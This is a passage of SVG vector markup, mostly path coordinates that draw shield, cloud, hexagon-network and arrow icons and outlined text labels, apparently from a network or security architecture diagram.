-0.77,-1.4l0.72 -0.43c0.13,0.29 0.37,0.72 0.73,1.3 0.25,0.48 0.45,0.84 0.58,1.06 0.38,-0.83 0.72,-1.64 1.01,-2.41l0.77 0.34c-0.03,0.1 -0.08,0.21 -0.14,0.34l0.62 -0.34c0.45,0.77 0.89,1.52 1.3,2.27 0.42,-0.84 0.78,-1.71 1.06,-2.61l0.82 0.39c-0.32,0.8 -0.77,1.86 -1.35,3.18 0.23,0.38 0.53,0.98 0.92,1.78 0.22,0.39 0.39,0.68 0.48,0.87l-0.82 0.48c-0.13,-0.25 -0.32,-0.64 -0.58,-1.15 -0.22,-0.45 -0.38,-0.79 -0.48,-1.02 -0.42,0.81 -0.9,1.61 -1.44,2.41zm6.99 -6.21l0 -0.87 2.89 0c-0.13,-0.16 -0.31,-0.39 -0.53,-0.68 -0.45,-0.61 -0.81,-1.06 -1.06,-1.35l0.82 -0.43c0.54,0.58 1.09,1.24 1.64,1.98l-0.82 0.48 2.75 0c0.67,-0.84 1.28,-1.67 1.83,-2.51l0.96 0.43c-0.22,0.32 -0.58,0.78 -1.06,1.35 -0.26,0.33 -0.45,0.57 -0.58,0.73l2.99 0 0 0.87 -4.43 0c0,0.64 -0.04,1.38 -0.1,2.21l5.21 0 0 0.92 -5.02 0c0.71,2.12 2.43,3.44 5.16,3.95 -0.22,0.32 -0.43,0.65 -0.63,0.97 -2.76,-0.87 -4.48,-2.25 -5.15,-4.15 -0.39,1.8 -2.06,3.21 -5.02,4.24 -0.26,-0.28 -0.48,-0.57 -0.67,-0.86 3.05,-0.94 4.71,-2.32 4.96,-4.15l-4.77 0 0 -0.92 4.92 0c0.06,-0.61 0.09,-1.35 0.09,-2.21l-4.38 0zm19.47 -0.49l0 -0.86 3.38 0c-0.13,-0.36 -0.34,-0.97 -0.63,-1.84l1.02 -0.14c0.06,0.19 0.17,0.51 0.33,0.96 0.16,0.45 0.28,0.78 0.34,0.97l-0.24 0.05 3.13 0 0 0.86 -4.87 0 -0.05 1.89 4.15 0c-0.06,1.89 -0.13,3.36 -0.19,4.39 0,1.41 -0.64,2.09 -1.93,2.02 -0.51,0.03 -1.01,0.05 -1.49,0.05 -0.04,-0.19 -0.1,-0.53 -0.2,-1.01 0.55,0 1.05,0 1.5,0 0.77,0.09 1.17,-0.32 1.2,-1.26 0.07,-1.15 0.1,-2.25 0.1,-3.27l-3.18 0c-0.04,2.47 -0.85,4.41 -2.46,5.83 -0.07,-0.03 -0.21,-0.13 -0.43,-0.29 -0.2,-0.16 -0.34,-0.27 -0.44,-0.34 1.64,-1.28 2.43,-3.2 2.36,-5.74l0.1 -2.27 -1.5 0zm-3.81 8.64l0 -10.95 3.57 0 0 0.97 -1.01 3.23c0.8,0.93 1.19,1.91 1.15,2.94 0,1.09 -0.43,1.68 -1.3,1.78 -0.16,0.03 -0.48,0.05 -0.96,0.05 -0.07,-0.29 -0.15,-0.61 -0.24,-0.96 0.19,0.03 0.48,0.04 0.86,0.04 0.52,-0.06 0.76,-0.4 0.73,-1.01 0,-0.83 -0.41,-1.75 -1.21,-2.75l1.06 -3.42 -1.73 0 0 10.08 -0.92 0zm22.71 -0.15c-2.79,-1.16 -4.46,-3.02 -5.01,-5.59 -0.39,2.41 -2.11,4.32 -5.16,5.73 -0.06,-0.09 -0.16,-0.24 -0.29,-0.43 -0.19,-0.23 -0.32,-0.39 -0.38,-0.48 3.4,-1.45 5.12,-3.62 5.15,-6.51 0.1,-1.13 0.15,-2.46 0.15,-4l1.01 0c0,0.73 -0.01,1.78 -0.05,3.13 -0.03,0.29 -0.04,0.51 -0.04,0.68 0.57,3.43 2.36,5.6 5.35,6.5 -0.23,0.29 -0.47,0.61 -0.73,0.97zm-2.55 -5.35l-0.82 -0.68c0.87,-0.96 1.7,-2.05 2.51,-3.28l0.82 0.53c-0.65,1 -1.48,2.14 -2.51,3.43zm-5.3 -0.15c-0.81,-1.22 -1.58,-2.33 -2.32,-3.33l0.82 -0.53c0.87,1.16 1.67,2.27 2.41,3.33l-0.91 0.53zm13.16 5.64l0 -5.92 7.23 0 0 5.92 -0.86 0 0 -0.62 -5.55 0 0 0.62 -0.82 0zm0.82 -5.25l0 3.95 5.55 0 0 -3.95 -5.55 0zm-0.96 -4.34l0 -0.73 3.27 0 0 -1.2 0.92 0 0 1.2 3.23 0 0 0.73 -3.23 0 0 2.03 3.71 0 0 0.77 -8.29 0 0 -0.77 3.66 0 0 -2.03 -3.27 0zm-3.57 1.98l0 -0.92 1.15 0 0 -2.94 0.92 0 0 2.94 1.06 0 0 0.92 -1.06 0 0 4.33 1.25 -0.33c-0.03,0.29 -0.03,0.59 0,0.91 -1.48,0.36 -2.59,0.66 -3.32,0.92l-0.2 -1.01 1.35 -0.29 0 -4.53 -1.15 0zm5.49 5.5l0 -2.27 3.62 0 0 2.27 -3.62 0zm0.77 -1.64l0 1.01 2.13 0 0 -1.01 -2.13 0zm2.9 -3.96l-0.58 -0.53c0.09,-0.1 0.25,-0.23 0.48,-0.39 0.45,-0.32 0.77,-0.58 0.96,-0.77l0.63 0.48c-0.51,0.49 -1.01,0.89 -1.49,1.21zm-3.86 0c-0.45,-0.42 -0.89,-0.8 -1.3,-1.16l0.58 -0.48c0.48,0.35 0.93,0.72 1.34,1.11l-0.62 0.53zm-34.18 7.18l2.89 -10.36 0.87 0 -2.9 10.36 -0.86 0z"/>
       <path class="fil3" d="M472.02 349.56c-4.36,-0.85 -8.47,-3.1 -10.44,-4.84 -0.33,-0.29 -0.82,-0.33 -1.09,-0.33 -0.23,0 -0.81,0.04 -1.18,0.36 -1.98,1.72 -6.09,3.96 -10.44,4.81 -0.63,0.12 -1.1,1.31 -1.02,1.93 0.06,0.44 0.1,0.94 0.16,1.48 0.3,3.03 0.75,7.59 3.75,11.68 2.04,2.79 5.27,5.68 8.02,7.19 0.16,0.09 0.41,0.14 0.71,0.14 0.36,0 0.52,-0.07 0.62,-0.12 2.79,-1.53 6.02,-4.43 8.03,-7.21 2.76,-3.82 3.26,-8.59 3.6,-11.75 0.06,-0.52 0.11,-0.99 0.16,-1.41 0.07,-0.49 -0.16,-1.79 -0.88,-1.93zm-22.94 1.77l0 0c-0.01,-0.12 0.1,-0.42 0.2,-0.59 2.45,-0.49 4.79,-1.39 6.76,-2.4l0 4.42 -6.8 0c-0.05,-0.52 -0.1,-1 -0.16,-1.43zm0.29 2.67l0 0 16.33 0 0 8.41 -13.91 0c-1.66,-2.91 -2.15,-5.93 -2.42,-8.41zm6.67 13.53l0 0c-1.23,-1.13 -2.37,-2.38 -3.27,-3.61 -0.07,-0.09 -0.12,-0.18 -0.18,-0.27l3.45 0 0 3.88zm12.08 -3.6l0 0c-1.88,2.6 -5.01,5.42 -7.51,6.8 -0.03,0.01 -0.07,0.01 -0.12,0.01 -0.08,0 -0.15,-0.01 -0.12,0.01 -0.99,-0.55 -2.05,-1.28 -3.08,-2.13l0 -4.97 11.01 0c-0.06,0.09 -0.11,0.19 -0.18,0.28zm0.94 -1.52l0 0 -2.12 0 0 -8.41 4.42 0c-0.29,2.49 -0.8,5.63 -2.3,8.41zm2.44 -9.65l0 0 -14.21 0 0 -5.06c0,-0.01 -0.01,-0.02 -0.01,-0.03 1.13,-0.66 2.11,-1.34 2.83,-1.98 0.04,-0.01 0.18,-0.06 0.38,-0.06 0.17,0 0.28,0.04 0.27,0.02 2.12,1.87 6.27,4.15 10.8,5.08 0.06,0.17 0.13,0.45 0.11,0.6 -0.06,0.42 -0.11,0.91 -0.17,1.43zm9.78 -10.42l0 0c-2.51,-0.86 -7.44,-2.48 -9.93,-3.72 -4.98,-2.48 -6.87,-4.16 -8.72,-5.57 -0.65,-0.5 -1.56,-0.75 -2.46,-0.75 -0.01,0 -0.02,0 -0.03,0 -0.01,0 -0.02,0 -0.02,0 -0.91,0 -1.81,0.25 -2.47,0.75 -1.85,1.41 -3.73,3.09 -8.72,5.57 -2.49,1.24 -7.42,2.86 -9.93,3.72 -1.61,0.55 -2.66,2.01 -2.52,3.72 0.44,5.28 1.74,15.84 4.98,22.3 3.74,7.44 13.11,13.26 16.81,15.49 0.59,0.35 1.23,0.53 1.87,0.53 0.64,0 1.28,-0.18 1.87,-0.53 3.7,-2.23 13.07,-8.05 16.81,-15.49 3.25,-6.46 4.55,-17.02 4.98,-22.3 0.14,-1.71 -0.9,-3.17 -2.52,-3.72zm-4.58 24.96l0 0c-2.35,4.69 -7.71,9.58 -15.91,14.52 -0.21,0.13 -0.43,0.19 -0.65,0.19 -0.22,0 -0.43,-0.06 -0.64,-0.19 -8.21,-4.94 -13.56,-9.83 -15.92,-14.52 -3.3,-6.57 -4.46,-18.07 -4.74,-21.44 -0.07,-0.87 0.69,-1.2 0.93,-1.28l0.9 -0.31c2.77,-0.93 6.96,-2.35 9.32,-3.53 4.53,-2.25 6.66,-3.91 8.37,-5.25 0.25,-0.19 0.49,-0.38 0.73,-0.56 0.14,-0.11 0.47,-0.24 0.93,-0.26l0.01 0 0.13 0 0.07 0c0.47,0.01 0.81,0.14 0.97,0.26 0.24,0.18 0.48,0.37 0.72,0.56 1.71,1.34 3.84,3 8.37,5.25 2.36,1.18 6.55,2.6 9.32,3.53l0.9 0.31c0.24,0.08 1,0.41 0.93,1.28 -0.27,3.37 -1.43,14.87 -4.74,21.44z"/>
      </g>
      <g id="_2351946634336">
       <path class="fil0" d="M453.71 466.87l2.01 -1.42 3.43 2.01 4.25 -11.7 -13.58 6.03 3.07 2.12 0.82 2.96zm7.56 -8.86l-2.83 7.68 -2.13 -1.3c-0.23,-0.12 -0.35,-0.12 -0.59,-0.12 -0.24,0 -0.47,0.12 -0.71,0.23l-0.71 0.48 -0.47 -1.42c-0.12,-0.24 -0.24,-0.47 -0.47,-0.59l-1.3 -0.95 9.21 -4.01zm-25.98 9.92c0.59,0 1.06,-0.47 1.18,-1.06 0.12,-1.07 0.35,-2.25 0.82,-3.19 0.48,-1.07 1.07,-2.01 1.78,-2.96 0.35,-0.47 0.35,-1.29 -0.12,-1.65 -0.47,-0.35 -1.3,-0.35 -1.66,0.12 -0.82,1.06 -1.53,2.24 -2.12,3.54 -0.47,1.18 -0.83,2.48 -0.95,3.9 -0.11,0.59 0.36,1.18 1.07,1.3 -0.12,0 0,0 0,0zm4.25 8.27c-0.47,-0.59 -1.06,-1.18 -1.42,-1.89 -0.47,-0.83 -0.94,-1.77 -1.18,-2.72 -0.24,-0.59 -0.83,-0.94 -1.42,-0.83 -0.59,0.24 -0.94,0.83 -0.82,1.42 0.35,1.18 0.82,2.25 1.41,3.19 0.48,0.83 1.07,1.54 1.66,2.25 0.47,0.59 1.06,1.06 1.65,1.65 0.24,0.12 0.47,0.23 0.71,0.23 0.35,0 0.71,-0.11 0.94,-0.47 0.36,-0.47 0.36,-1.3 -0.23,-1.65 -0.59,-0.36 -0.83,-0.71 -1.3,-1.18zm46.54 -8.03c0,-7.09 -5.32,-13.11 -12.41,-14.3 -2.24,-5.43 -7.55,-8.97 -13.58,-8.97 -6.02,0 -11.46,3.54 -13.7,8.97 -1.77,0.24 -3.43,0.83 -4.96,1.78 -0.59,0.35 -0.83,1.06 -0.47,1.65 0.35,0.59 1.06,0.83 1.65,0.47 1.54,-0.83 3.07,-1.3 4.84,-1.53 0.48,0 0.83,-0.36 0.95,-0.83 1.77,-4.84 6.38,-8.15 11.69,-8.15 5.32,0 9.92,3.31 11.69,8.15 0.12,0.47 0.6,0.71 0.95,0.83 6.26,0.59 10.98,5.78 10.98,11.93 0,6.61 -5.55,12.04 -12.4,12.04l-8.97 0c-4.61,-0.59 -8.15,-4.48 -8.15,-9.09 0,-0.83 0.11,-1.65 0.35,-2.48l-2.24 -0.59c-0.24,1.06 -0.48,2.12 -0.48,3.19 0,5.67 4.02,10.27 9.45,11.34 0.12,0.11 0.36,0.11 0.59,0.11l0.48 0c0.35,0 0.82,0.12 1.29,0.12l0 -0.12 0 0c0.12,0 0.12,0 0.24,0l8.39 0c0,0 0.12,0 0.12,0l0 -0.11c7.67,-0.59 13.7,-6.85 13.7,-14.41zm-33.08 12.04l-4.25 0c-1.3,0 -2.48,-0.23 -3.78,-0.59 -0.59,-0.23 -1.3,0.12 -1.53,0.83 -0.24,0.59 0.12,1.3 0.82,1.54 1.42,0.47 2.96,0.7 4.49,0.7l4.25 0c0.71,0 1.19,-0.47 1.19,-1.18 0,-0.71 -0.6,-1.3 -1.19,-1.3z"/>
       <path class="fil1" d="M455.46 495.46l-1.15 0.29c-0.48,-1.38 -1.45,-2.1 -2.9,-2.17 -2.08,0.16 -3.19,1.51 -3.32,4.05 0.09,2.57 1.19,3.94 3.28,4.1 1.67,-0.03 2.7,-0.92 3.08,-2.65l1.16 0.34c-0.52,2.12 -1.93,3.19 -4.24,3.23 -2.83,-0.2 -4.33,-1.85 -4.49,-4.97 0.16,-3.25 1.69,-4.95 4.58,-5.11 1.93,0.06 3.27,1.03 4,2.89zm9.02 -1.78l-3.42 0 0 8.77 -1.11 0 0 -8.77 -3.42 0 0 -0.92 7.95 0 0 0.92zm0.92 5.93l1.15 -0.34c0.2,1.7 1.19,2.54 2.99,2.51 1.61,-0.03 2.46,-0.66 2.56,-1.88 0.09,-0.87 -0.72,-1.5 -2.46,-1.88 -0.03,0 -0.06,-0.02 -0.1,-0.05 -0.09,-0.03 -0.27,-0.08 -0.53,-0.15 -2.28,-0.38 -3.37,-1.25 -3.27,-2.6 0.09,-1.67 1.25,-2.54 3.47,-2.6 2.21,0 3.5,0.87 3.85,2.6l-1.2 0.29c-0.23,-1.29 -1.08,-1.94 -2.56,-1.98 -1.44,0.07 -2.23,0.63 -2.36,1.69 -0.1,0.8 0.77,1.38 2.6,1.74 0.1,0 0.23,0.03 0.39,0.09 0.19,0.04 0.32,0.07 0.38,0.1 2.09,0.51 3.09,1.43 2.99,2.75 -0.12,1.77 -1.35,2.68 -3.66,2.75 -2.41,0.06 -3.82,-0.95 -4.24,-3.04z"/>
      </g>
     </g>
    </g>
    <g>
     <path class="fil3" d="M369.84 356.68l0 55.31 -0.87 0 0 -55.31 0.43 -0.44 0.44 0.44zm-0.87 0l0 -0.44 0.43 0 -0.43 0.44zm54.37 0.44l-53.94 0 0 -0.88 53.94 0 0 0.88zm5.07 -0.44l-5.35 2.68 0 -5.36 5.35 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M368.97 467.39l0 -55.4 0.87 0 0 55.4 -0.44 0.44 -0.43 -0.44zm0.43 0.44l-0.43 0 0 -0.44 0.43 0.44zm53.94 0l-53.94 0 0 -0.88 53.94 0 0 0.88zm5.07 -0.44l-5.35 2.68 0 -5.36 5.35 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M330.66 408.68l0.09 0 0.09 0.01 0.09 0.01 0.08 0.01 0.09 0.02 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.07 0.04 0.08 0.04 0.07 0.05 0.07 0.05 0.06 0.05 0.07 0.05 0.06 0.06 0.05 0.06 0.06 0.07 0.05 0.06 0.05 0.07 0.05 0.07 0.04 0.08 0.04 0.07 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.01 0.09 0.02 0.08 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.09 -0.01 0.09 -0.01 0.08 -0.02 0.09 -0.01 0.08 -0.03 0.09 -0.03 0.08 -0.03 0.08 -0.03 0.08 -0.04 0.07 -0.04 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.06 0.06 -0.05 0.06 -0.06 0.06 -0.07 0.06 -0.06 0.05 -0.07 0.05 -0.07 0.04 -0.08 0.05 -0.07 0.03 -0.08 0.04 -0.08 0.03 -0.08 0.03 -0.08 0.02 -0.09 0.02 -0.08 0.02 -0.09 0.01 -0.09 0 -0.09 0.01 0 0 -0.09 -0.01 -0.09 0 -0.08 -0.01 -0.09 -0.02 -0.08 -0.02 -0.09 -0.02 -0.08 -0.03 -0.08 -0.03 -0.08 -0.04 -0.07 -0.03 -0.07 -0.05 -0.08 -0.04 -0.06 -0.05 -0.07 -0.05 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.05 -0.07 -0.05 -0.07 -0.04 -0.07 -0.05 -0.07 -0.03 -0.07 -0.04 -0.08 -0.03 -0.08 -0.03 -0.08 -0.02 -0.09 -0.02 -0.08 -0.02 -0.09 -0.01 -0.08 -0.01 -0.09 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.02 -0.08 0.02 -0.09 0.02 -0.08 0.03 -0.08 0.03 -0.08 0.04 -0.08 0.03 -0.07 0.05 -0.08 0.04 -0.07 0.05 -0.07 0.05 -0.06 0.06 -0.07 0.06 -0.06 0.06 -0.06 0.06 -0.05 0.07 -0.05 0.06 -0.05 0.08 -0.05 0.07 -0.04 0.07 -0.04 0.08 -0.03 0.08 -0.03 0.08 -0.03 0.09 -0.03 0.08 -0.02 0.09 -0.01 0.08 -0.01 0.09 -0.01 0.09 0 0 0zm38.74 2.19l-38.74 0 0 -0.88 38.74 0 0 0.88z"/>
    </g>
    <g>
     <path class="fil4 str1" d="M592.34 170.29l0 77.29c0,3.39 2.77,6.16 6.16,6.16l85 0c3.38,0 6.15,-2.77 6.15,-6.16l0 -77.29c0,-3.39 -2.77,-6.16 -6.15,-6.16l-85 0c-3.39,0 -6.16,2.77 -6.16,6.16z"/>
     <g>
      <path class="fil1" d="M630.65 244.69l-3.42 0 0 -9.74 3.42 0c3.09,0.1 4.68,1.72 4.78,4.87 0.06,3.31 -1.53,4.93 -4.78,4.87zm-0.04 -8.78l-2.22 0 0 7.96 2.22 0c2.44,0 3.66,-1.34 3.66,-4 -0.06,-2.57 -1.28,-3.89 -3.66,-3.96zm14.8 1.79l-1.16 0.29c-0.48,-1.39 -1.45,-2.11 -2.89,-2.17 -2.09,0.16 -3.2,1.51 -3.33,4.05 0.1,2.57 1.19,3.93 3.28,4.09 1.67,-0.03 2.7,-0.91 3.09,-2.65l1.15 0.34c-0.51,2.12 -1.93,3.2 -4.24,3.23 -2.83,-0.19 -4.32,-1.85 -4.48,-4.97 0.16,-3.24 1.68,-4.95 4.58,-5.11 1.92,0.07 3.26,1.03 4,2.9zm1.35 4.14l1.16 -0.34c0.19,1.71 1.18,2.54 2.98,2.51 1.61,-0.03 2.46,-0.66 2.56,-1.88 0.1,-0.87 -0.72,-1.49 -2.46,-1.88 -0.03,0 -0.06,-0.02 -0.1,-0.05 -0.09,-0.03 -0.27,-0.08 -0.52,-0.14 -2.29,-0.39 -3.38,-1.25 -3.28,-2.6 0.09,-1.68 1.25,-2.54 3.47,-2.61 2.21,0 3.5,0.87 3.85,2.61l-1.2 0.28c-0.23,-1.28 -1.08,-1.94 -2.56,-1.97 -1.44,0.06 -2.23,0.62 -2.36,1.69 -0.09,0.8 0.77,1.38 2.6,1.73 0.1,0 0.23,0.03 0.39,0.1 0.19,0.03 0.32,0.06 0.39,0.09 2.09,0.52 3.08,1.44 2.98,2.75 -0.12,1.77 -1.34,2.69 -3.66,2.75 -2.41,0.06 -3.82,-0.95 -4.24,-3.04z"/>
      <path class="fil3" d="M661.88 183.63l-18.1 -10.07c-1.52,-0.84 -4.04,-0.84 -5.56,0l-18.1 10.07c-1.57,0.87 -2.8,2.93 -2.8,4.69l0 21.27c0,1.76 1.23,3.82 2.8,4.7l18.1 10.06c0.76,0.42 1.74,0.66 2.78,0.66 1.03,0 2.02,-0.24 2.78,-0.66l18.1 -10.06c1.56,-0.88 2.79,-2.94 2.79,-4.7l0 -21.27c0,-1.76 -1.23,-3.82 -2.79,-4.69zm-42.06 4.69l0 0c0,-0.9 0.73,-2.13 1.53,-2.58l18.1 -10.06c0.38,-0.22 0.95,-0.34 1.55,-0.34 0.6,0 1.16,0.12 1.54,0.34l18.1 10.06c0.8,0.45 1.54,1.68 1.54,2.58l0 6.08 0 7.89c0,1.13 -0.85,2.57 -1.85,3.14l-17.5 10.02c-0.99,0.57 -2.67,0.56 -3.67,0l-17.5 -10.02c-1,-0.57 -1.84,-2.01 -1.84,-3.14l0 -7.89 0 -6.08zm40.82 23.85l0 0 -18.1 10.07c-0.77,0.43 -2.32,0.43 -3.09,0l-18.1 -10.07c-0.8,-0.44 -1.53,-1.67 -1.53,-2.58l0 -4.17c0.35,0.43 0.76,0.81 1.21,1.06l17.5 10.02c0.69,0.39 1.58,0.59 2.47,0.59 0.88,0 1.77,-0.2 2.46,-0.6l17.51 -10.01c0.44,-0.25 0.85,-0.63 1.21,-1.06l0 4.17c0,0.91 -0.74,2.14 -1.54,2.58z"/>
     </g>
     <path class="fil4 str1" d="M592.34 650.03l0 -364.89c0,-3.68 3.01,-6.69 6.69,-6.69l83.94 0c3.68,0 6.68,3.01 6.68,6.69l0 364.89c0,3.68 -3,6.69 -6.68,6.69l-83.94 0c-3.68,0 -6.69,-3.01 -6.69,-6.69z"/>
     <g>
      <g>
       <path class="fil5" d="M639.31 527.22c0,-0.93 0.75,-1.69 1.69,-1.69 0.93,0 1.69,0.76 1.69,1.69 0,0.93 -0.76,1.69 -1.69,1.69 -0.94,0 -1.69,-0.76 -1.69,-1.69z"/>
       <path class="fil5" d="M639.31 518.89c0,-0.93 0.75,-1.69 1.69,-1.69 0.93,0 1.69,0.76 1.69,1.69 0,0.93 -0.76,1.69 -1.69,1.69 -0.94,0 -1.69,-0.76 -1.69,-1.69z"/>
       <path class="fil5" d="M639.31 510.56c0,-0.93 0.75,-1.69 1.69,-1.69 0.93,0 1.69,0.76 1.69,1.69 0,0.93 -0.76,1.69 -1.69,1.69 -0.94,0 -1.69,-0.76 -1.69,-1.69z"/>
      </g>
      <g>
       <path class="fil6 str2" d="M599.67 496.57l0 -177.12c0,-3.12 2.56,-5.68 5.68,-5.68l71.29 0c3.12,0 5.68,2.56 5.68,5.68l0 177.12c0,3.12 -2.56,5.68 -5.68,5.68l-71.29 0c-3.12,0 -5.68,-2.56 -5.68,-5.68z"/>
       <g>
        <g>
         <path class="fil1" d="M613.95 412.97l-3.42 0 0 -9.73 3.42 0c3.09,0.09 4.68,1.72 4.77,4.87 0.07,3.31 -1.52,4.93 -4.77,4.86zm-0.05 -8.77l-2.22 0 0 7.96 2.22 0c2.44,0 3.67,-1.34 3.67,-4 -0.07,-2.58 -1.29,-3.89 -3.67,-3.96zm9.98 8.77l-3.42 0 0 -9.73 3.42 0c3.09,0.09 4.68,1.72 4.78,4.87 0.06,3.31 -1.53,4.93 -4.78,4.86zm-0.05 -8.77l-2.21 0 0 7.96 2.21 0c2.45,0 3.67,-1.34 3.67,-4 -0.07,-2.58 -1.29,-3.89 -3.67,-3.96zm11.04 8.77l-3.52 -8.82 -0.04 0 0 8.87 -1.11 0 0 -9.78 1.93 0 3.23 8.53 0.04 0 3.23 -8.53 1.93 0 0 9.78 -1.11 0 0 -8.87 -0.09 0c-0.13,0.42 -1.27,3.36 -3.42,8.82l-1.07 0zm14.17 -0.62c-0.03,-0.32 -0.09,-0.68 -0.19,-1.06 0.23,0.03 0.77,0.05 1.64,0.05 1.03,0.06 1.53,-0.36 1.49,-1.26 0.04,-0.29 0.07,-0.79 0.1,-1.49 0.03,-0.35 0.05,-0.61 0.05,-0.77l-4.77 0 0 6.12 -1.02 0 0 -6.12 -2.98 0 0 -0.92 9.83 0c-0.03,1.16 -0.1,2.25 -0.19,3.28 0,1.48 -0.74,2.2 -2.22,2.17 -0.58,0 -1.16,0 -1.74,0zm-6.26 -7.57l0 -0.92 3.18 0 0 -1.44 0.96 0 0 1.44 3.24 0 0 -1.44 1.01 0 0 1.44 3.18 0 0 0.92 -3.18 0 0 1.21 -1.01 0 0 -1.21 -3.24 0 0 1.21 -0.96 0 0 -1.21 -3.18 0zm13.75 5.4l0 -4.09 3.65 0 0 -3.77 1.01 0 0 1.4 5.3 0 0 0.86 -5.3 0 0 1.51 4.25 0 0 4.09 -8.91 0zm0.96 -3.18l0 2.31 6.94 0 0 -2.31 -6.94 0zm-1.5 6.8l-0.92 -0.39c0.04,-0.06 0.1,-0.18 0.2,-0.34 0.58,-0.9 0.98,-1.61 1.2,-2.12l0.92 0.29c-0.39,0.84 -0.85,1.69 -1.4,2.56zm9.69 -0.15c-0.22,-0.48 -0.66,-1.29 -1.3,-2.41l0.92 -0.34c0.09,0.19 0.3,0.58 0.62,1.16 0.35,0.61 0.58,1.01 0.68,1.2l-0.92 0.39zm-6.51 0c-0.06,-0.39 -0.22,-0.95 -0.48,-1.69 -0.1,-0.29 -0.16,-0.51 -0.19,-0.67l0.91 -0.2c0.39,1.13 0.65,1.9 0.77,2.32l-1.01 0.24zm3.09 -0.14c-0.1,-0.36 -0.34,-0.97 -0.72,-1.84 -0.1,-0.22 -0.17,-0.38 -0.2,-0.48l0.92 -0.19c0.38,0.9 0.7,1.65 0.96,2.26l-0.96 0.25zm8.15 -0.49l0 -8.05c-0.58,0.71 -1.56,1.37 -2.94,1.98l0 -0.97c1.67,-0.8 2.73,-1.75 3.18,-2.84l0.82 0 0 9.88 -1.06 0z"/>
         <path class="fil3" d="M636.76 359.69l3.74 2.18c0.14,0.08 0.31,0.13 0.49,0.13 0.19,0 0.36,-0.05 0.5,-0.13l3.73 -2.18c0.3,-0.17 0.51,-0.54 0.51,-0.89l0 -4.36c0,-0.35 -0.21,-0.71 -0.51,-0.88l-3.73 -2.19c-0.29,-0.16 -0.7,-0.17 -0.99,0l-3.74 2.19c-0.29,0.17 -0.5,0.54 -0.5,0.88l0 4.36c0,0.35 0.21,0.72 0.5,0.89zm0.68 -5.14l0 0 3.55 -2.07 3.56 2.07 0 4.14 -3.56 2.08 -3.55 -2.08 0 -4.14zm-7.21 17.81l0 0 -3.32 0c-1.37,0 -2.49,1.14 -2.49,2.54l0 3.39c0,1.41 1.12,2.55 2.49,2.55l3.32 0c1.37,0 2.48,-1.14 2.48,-2.55l0 -3.39c0,-1.4 -1.11,-2.54 -2.48,-2.54zm1.3 5.93l0 0 0 0c0,0.74 -0.59,1.34 -1.31,1.34l-3.31 0c-0.72,0 -1.3,-0.6 -1.3,-1.34l0 -3.39c0,-0.73 0.58,-1.33 1.3,-1.33l3.32 0c0.71,0 1.3,0.6 1.3,1.33l0 3.39zm9.46 -14.99l0 0c-0.32,0 -0.59,0.27 -0.59,0.6l0 6.71c0,0.33 0.27,0.6 0.59,0.6 0.33,0 0.6,-0.27 0.6,-0.6l0 -6.71c0,-0.33 -0.27,-0.6 -0.6,-0.6zm20.89 -11.41l0 0 -18.1 -10.07c-1.52,-0.85 -4.04,-0.85 -5.57,0l-18.09 10.07c-1.57,0.87 -2.8,2.93 -2.8,4.69l0 21.27c0,1.76 1.23,3.82 2.8,4.69l18.09 10.07c0.77,0.42 1.75,0.66 2.79,0.66 1.03,0 2.02,-0.24 2.78,-0.66l18.1 -10.07c1.56,-0.87 2.79,-2.93 2.79,-4.69l0 -21.27c0,-1.76 -1.23,-3.82 -2.79,-4.69zm0.3 25.96l0 0c0,0.9 -0.73,2.13 -1.54,2.58l-18.1 10.07c-0.77,0.42 -2.32,0.42 -3.09,-0.01l-18.1 -10.06c-0.8,-0.45 -1.53,-1.68 -1.53,-2.58l0 -21.27c0,-0.9 0.73,-2.13 1.53,-2.58l18.1 -10.07c0.38,-0.21 0.95,-0.33 1.55,-0.33 0.59,0 1.16,0.12 1.54,0.33l18.1 10.07c0.8,0.45 1.54,1.68 1.54,2.58l0 21.27zm-7.1 -5.49l0 0 -3.31 0c-1.37,0 -2.49,1.14 -2.49,2.54l0 3.39c0,1.41 1.12,2.55 2.49,2.55l3.31 0c1.37,0 2.49,-1.14 2.49,-2.55l0 -3.39c0,-1.4 -1.12,-2.54 -2.49,-2.54zm1.3 5.93l0 0c0,0.74 -0.58,1.34 -1.3,1.34l-3.31 0c-0.72,0 -1.31,-0.6 -1.31,-1.34l0 -3.39c0,-0.73 0.59,-1.33 1.31,-1.33l3.31 0c0.72,0 1.3,0.6 1.3,1.33l0 3.39zm-2.96 -7.14l0 0c0.1,0 0.2,-0.02 0.3,-0.08 0.28,-0.16 0.38,-0.53 0.22,-0.82 -0.12,-0.22 -3.01,-5.33 -7.92,-8.1 -0.29,-0.16 -0.65,-0.06 -0.81,0.23 -0.16,0.3 -0.05,0.67 0.23,0.83 4.62,2.6 7.44,7.59 7.47,7.64 0.11,0.19 0.31,0.3 0.51,0.3zm-10.77 1.21l0 0 -3.31 0c-1.37,0 -2.49,1.14 -2.49,2.54l0 3.39c0,1.41 1.12,2.55 2.49,2.55l3.31 0c1.37,0 2.49,-1.14 2.49,-2.55l0 -3.39c0,-1.4 -1.12,-2.54 -2.49,-2.54zm1.3 5.93l0 0 0 0c0,0.74 -0.58,1.34 -1.3,1.34l-3.31 0c-0.72,0 -1.3,-0.6 -1.3,-1.34l0 -3.39c0,-0.73 0.58,-1.33 1.3,-1.33l3.31 0c0.72,0 1.3,0.6 1.3,1.33l0 3.39zm-7.98 -16.14l0 0c-4.91,2.77 -7.8,7.88 -7.92,8.09 -0.16,0.3 -0.06,0.66 0.22,0.83 0.1,0.05 0.2,0.08 0.3,0.08 0.2,0 0.4,-0.11 0.51,-0.3 0.03,-0.05 2.85,-5.04 7.47,-7.64 0.28,-0.17 0.39,-0.54 0.23,-0.83 -0.16,-0.29 -0.52,-0.4 -0.81,-0.23z"/>
        </g>
        <g>
